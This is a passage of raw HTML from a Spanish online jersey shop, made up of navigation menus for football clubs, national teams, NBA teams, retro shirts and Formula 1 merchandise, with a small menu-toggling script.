                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-suecia-830" title="Selección de suecia"><span>Selección de suecia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-tunez-484" title="Selección de Túnez"><span>Selección de Túnez</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-turquia" title="Selección de Turquía"><span>Selección de Turquía</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-uruguay" title="Selección de uruguay"><span>Selección de uruguay</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-venezuela" title="Selección de venezuela"><span>Selección de venezuela</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu63" class="pt_ver_menu nav-5 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/camisetas-nfl-y-rugby" title="Camisetas nfl y rugby"><span>Camisetas nfl y rugby</span></a></div><div id="popup63" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block163" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nfl-y-rugby/camisetas-nfl" title="Camisetas NFL"><span>Camisetas NFL</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nfl-y-rugby/camisetas-rugby" title="Camisetas rugby"><span>Camisetas rugby</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1" class="pt_ver_menu nav-6 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa" title="NBA y NCAA"><span>NBA y NCAA</span></a></div><div id="popup1" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star" title="All-Star"><span>All-Star</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/atlanta-hawks" title="Atlanta Hawks"><span>Atlanta Hawks</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/boston-celtics" title="Boston Celtics"><span>Boston Celtics</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/brooklyn-nets" title="Brooklyn Nets"><span>Brooklyn Nets</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166" title="Camisetas nba - niÑos"><span>Camisetas nba - niÑos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/charlotte-hornets" title="Charlotte Hornets"><span>Charlotte Hornets</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/chicago-bulls" title="Chicago Bulls"><span>Chicago Bulls</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers" title="Cleveland Cavaliers"><span>Cleveland Cavaliers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks" title="Dallas Mavericks"><span>Dallas Mavericks</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/denver-nuggets" title="Denver Nuggets"><span>Denver Nuggets</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/detroit-pistons" title="Detroit Pistons"><span>Detroit Pistons</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors" title="Golden State Warriors"><span>Golden State Warriors</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/houston-rockets" title="Houston Rockets"><span>Houston Rockets</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers" title="Indiana Pacers"><span>Indiana Pacers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos" title="Juegos Olímpicos"><span>Juegos Olímpicos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers" title="Los Angeles Clippers"><span>Los Angeles Clippers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers" title="Los Angeles Lakers"><span>Los Angeles Lakers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios" title="Marvel Studios"><span>Marvel Studios</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas" title="Mavericks Dallas"><span>Mavericks Dallas</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies" title="Memphis Grizzlies"><span>Memphis Grizzlies</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92" title="Metropolitans 92"><span>Metropolitans 92</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat" title="Miami Heat"><span>Miami Heat</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks" title="Milwaukee Bucks"><span>Milwaukee Bucks</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves" title="Minnesota Timberwolves"><span>Minnesota Timberwolves</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa" title="NCAA"><span>NCAA</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets" title="New Jersey Nets"><span>New Jersey Nets</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans" title="New Orleans Pelicans"><span>New Orleans Pelicans</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks" title="New York Knicks"><span>New York Knicks</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder" title="OKC Thunder"><span>OKC Thunder</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic" title="Orlando Magic"><span>Orlando Magic</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers" title="Philadelphia 76ers"><span>Philadelphia 76ers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns" title="Phoenix Suns"><span>Phoenix Suns</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers" title="Portland Trail Blazers"><span>Portland Trail Blazers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings" title="Sacramento Kings"><span>Sacramento Kings</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs" title="San Antonio Spurs"><span>San Antonio Spurs</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics" title="Seattle SuperSonics"><span>Seattle SuperSonics</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa" title="Selección USA"><span>Selección USA</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer" title="Tallas mujer"><span>Tallas mujer</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs" title="Tallas XS y XXS"><span>Tallas XS y XXS</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals" title="The Finals"><span>The Finals</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors" title="Toronto Raptors"><span>Toronto Raptors</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam" title="Tune squad (space jam)"><span>Tune squad (space jam)</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz" title="Utah Jazz"><span>Utah Jazz</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards" title="Washington Wizards"><span>Washington Wizards</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu15" class="pt_ver_menu nav-7 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/equipaciones-niños" title="Equipaciones niños"><span>Equipaciones niños</span></a></div><div id="popup15" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block115" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes" title="Clubes niños"><span>Clubes niños</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-selecciones" title="Selecciones niños"><span>Selecciones niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu12" class="pt_ver_menu nav-8 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/ligas-extranjeras" title="Ligas Internacionales"><span>Ligas Internacionales</span></a></div><div id="popup12" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block112" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/alemania-bundesliga" title="Alemania: Bundesliga"><span>Alemania: Bundesliga</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/arabia-saudi-rsl" title="Arabia saudí: rsl"><span>Arabia saudí: rsl</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/argentina-primera-división" title="Argentina: Primera división"><span>Argentina: Primera división</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/brasil-serie-a" title="Brasil: Serie A"><span>Brasil: Serie A</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/eeuu-major-league" title="EEUU: Major League"><span>EEUU: Major League</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/francia-ligue-1" title="Francia: Ligue 1"><span>Francia: Ligue 1</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/holanda-eredivisie" title="Holanda: Eredivisie"><span>Holanda: Eredivisie</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/inglaterra-premier-league" title="Inglaterra: Premier League"><span>Inglaterra: Premier League</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/italia-serie-a" title="Italia: Serie A"><span>Italia: Serie A</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/japón-j1-league" title="Japón: J1 League"><span>Japón: J1 League</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/mexico-liga-mx" title="Mexico: Liga MX"><span>Mexico: Liga MX</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/otros-equipos" title="Otros equipos"><span>Otros equipos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/portugal-primeira-divisao" title="Portugal: primeira divisão"><span>Portugal: primeira divisão</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/portugal-primeira-divisão" title="Portugal: primeira divisño"><span>Portugal: primeira divisño</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/ucrania-premier-liha" title="Ucrania: premier-liha"><span>Ucrania: premier-liha</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu757" class="pt_ver_menu nav-9 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/camisetas-retro" title="Camisetas retro"><span>Camisetas retro</span></a></div><div id="popup757" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1757" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-758" title="Clubes"><span>Clubes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-ninos-1173" title="Clubes niÑos"><span>Clubes niÑos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-retro/selecciones-nacionales-788" title="Selecciones"><span>Selecciones</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-retro/selecciones-ninos-1168" title="Selecciones niÑos"><span>Selecciones niÑos</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu456" class="pt_ver_menu nav-10 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/formula-1" title="Fórmula 1"><span>Fórmula 1</span></a></div><div id="popup456" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1456" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/formula-1/mclaren-f1-team" title="Mclaren f1 team"><span>Mclaren f1 team</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/formula-1/mercedes-amg-petronas-f1" title="Mercedes-amg petronas f1"><span>Mercedes-amg petronas f1</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/formula-1/red-bull-racing" title="Red bull racing"><span>Red bull racing</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/formula-1/scuderia-ferrari" title="Scuderia ferrari"><span>Scuderia ferrari</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu635" class="pt_ver_menu nav-11 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/entrenamiento" title="Entrenamiento & Chandals"><span>Entrenamiento & Chandals</span></a></div><div id="popup635" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1635" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/entrenamiento/rugby" title="Camisetas rugby"><span>Camisetas rugby</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/entrenamiento/futbol-643" title="Fútbol"><span>Fútbol</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/entrenamiento/nba-636" title="Nba"><span>Nba</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/entrenamiento/nike-jordan" title="Nike & jordan"><span>Nike & jordan</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/entrenamiento/sudaderas-638" title="Sudaderas"><span>Sudaderas</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div> 
            </div>	
        </div>
    </div>
</div>
<script type="text/javascript">
//<![CDATA[
var body_class = $('body').attr('class'); 
 if(body_class.search('common-home') != -1) {
  $('#pt_ver_menu_home').addClass('act');
 }
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =20
//]]>
        $('.vermagemenu h2').click(function () {
            $( ".navleft-container" ).slideToggle("slow");
        });
</script>				</div>
				<div class="col col-md-9 col-xs-12 hoz-menu"><div class="hozmenu-container">
	<div class="ma-nav-mobile-container">

			<div class="navbar">
				<div id="navbar-inner" class="navbar-inner navbar-inactive">
						<div class="menu-mobile">
							<a class="btn btn-navbar navbar-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
							</a>                        	<span class="brand navbar-brand">Menu</span>                    </div><ul id="ma-mobilemenu" class="mobilemenu originalmenu nav-collapse collapse"><li class="had_child"><a href="https://www.cfb3camisetas.com.es/liga-de-españa">Liga de España</a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid"><span>Atlético de Madrid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo"><span>Celta de Vigo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona"><span>FC Barcelona</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas"><span>Las Palmas</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga"><span>Malaga</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo"><span>Oviedo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol"><span>RCD Espanyol</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid"><span>Real Madrid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad"><span>Real Sociedad</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla"><span>Sevilla</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon"><span>Sporting Gijon</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf"><span>Valencia CF</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves"><span>alaves</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete"><span>Albacete</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon"><span>alcorcon</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria"><span>almeria</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao"><span>Athletic Club Bilbao</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos"><span>burgos</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz"><span>Cadiz</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena"><span>Cartagena</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon"><span>Castellón</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta"><span>Ceuta</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907"><span>cordoba</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/cultural-leonesa"><span>Cultural leonesa</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña"><span>Deportivo de La Coruña</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar"><span>eibar</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche"><span>elche</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe"><span>getafe</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona"><span>Girona</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada"><span>Granada</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules"><span>Hércules</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca"><span>huesca</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes"><span>Leganes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante"><span>levante</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones"><span>logroñes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca"><span>Mallorca</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes"><span>mirandes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna"><span>Osasuna</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander"><span>Racing de santander</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano"><span>rayo vallecano</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133"><span>Real betis</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia"><span>Real murcia</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid"><span>Real Valladolid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza"><span>real zaragoza</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva"><span>recreativo de huelva</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon"><span>Sporting de gijón</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife"><span>tenerife</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal"><span>Villarreal</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza"><span>Zaragoza</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/mundial-2026">Mundial 2026</a><ul><li class="had_child"><a href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212"><span>Adultos</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-alemania-1217"><span>Selección de alemania</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-argentina-1213"><span>Selección de argentina</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-camerun-1257"><span>Selección de camerún</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-croacia-1274"><span>Selección de croacia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-ecuador-1235"><span>Selección de ecuador</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-espana-1215"><span>Selección de españa</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-francia-1272"><span>Selección de francia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-italia-1269"><span>Selección de italia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-mexico-1256"><span>Selección de mexico</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-noruega-1275"><span>Selección de noruega</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-portugal-1238"><span>Selección de portugal</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-suiza-1273"><span>Selección de suiza</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-tunez-1254"><span>Selección de túnez</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239"><span>Niños</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-alemania-1244"><span>Selección de alemania</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-brasil-1271"><span>Selección de brasil</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-escocia-1243"><span>Selección de escocia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-espana-1245"><span>Selección de españa</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-italia-1242"><span>Selección de italia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-japon-1241"><span>Selección de japón</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-mexico-1240"><span>Selección de mexico</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-portugal-1270"><span>Selección de portugal</span></a></ul></li></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024">Eurocopa 2024</a><ul><li class="had_child"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813"><span>Adultos</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-alemania-818"><span>Selección de alemania</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-austria-831"><span>Selección de austria</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-belgica-817"><span>Selección de belgica</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-croacia-836"><span>Selección de croacia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-dinamarca-838"><span>Selección de dinamarca</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-escocia-824"><span>Selección de escocia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-espana-820"><span>Selección de españa</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-francia-821"><span>Selección de francia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-georgia"><span>Selección de georgia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-holanda-819"><span>Selección de holanda</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-hungria"><span>Selección de hungría</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-inglaterra-816"><span>Selección de inglaterra</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-italia-815"><span>Selección de italia</span></a><li ><a 